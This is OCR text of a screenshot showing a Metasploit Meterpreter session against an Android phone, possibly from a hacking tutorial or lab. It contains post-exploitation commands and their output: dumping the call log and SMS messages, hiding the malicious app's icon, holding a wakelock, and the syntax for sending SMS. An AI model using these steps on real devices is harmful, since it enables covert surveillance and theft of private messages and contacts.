 Applications Places Terminal Wed 21:24 1
root@Clay: ~
File Edit View Search Terminal Help
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > activity_start
Usage: activity_start <uri>
Start an Android activity from a uri
meterpreter > check_root
[*] Device is not rooted
meterpreter > dump_calllog
[*] Fetching 500 entries
[*] Call log saved to calllog_dump_20170920212001.txt
meterpreter > dump_contacts
[-] Error running command dump_contacts: Rex::TimeoutError Operation timed out.
meterpreter > dump_sms
[*] Fetching 345 sms messages
[*] SMS messages saved to: sms_dump_20170920212138.txt
meterpreter > geolocate geolocate
[-] android_geolocate: Operation failed: 1
meterpreter > hide_app_icon
[*] Activity MainActivity was hidden
meterpreter > send_sms
[-] You must enter both a destination address -d and the SMS text body
[-] e.g. send_sms -d +351961234567 -t "GREETINGS PROFESSOR FALKEN."
OPTIONS:
-d <opt> Destination number
-dr Wait for delivery report
-h Help Banner
-t <opt>
January 1 2000
meterpreter > wakelock
[*] Wakelock was acquired
meterpreter >
Recent
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
Documents Downloads EsgkAVIf.jpeg fCDzqHiL.jpeg
FzAEZqdZ.jpeg Hack.apk HMBSdefV.jpeg Learn.apk
Music NcugTPwN.jpeg Pictures Public
DELL